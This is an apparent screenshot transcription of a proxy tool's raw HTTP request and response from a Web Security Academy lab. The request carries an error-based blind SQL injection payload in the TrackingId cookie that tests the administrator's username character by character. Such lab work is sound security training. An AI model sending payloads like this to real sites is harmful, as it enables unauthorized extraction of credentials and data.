 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a7b0003031a897d821d584700da0099.web-security-academy.net
3 Cookie: TrackingId=eo2xoI5AgMd0hAuZ' union SELECT CASE WHEN SUBSTR(username,1,1)='d' THEN TO_CHAR(1/0) ELSE NULL END FROM users where  username='administrator'-- -;
session=xDpaeLgKAzOvkTMsSDeqTvj0wFINKQ7E
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK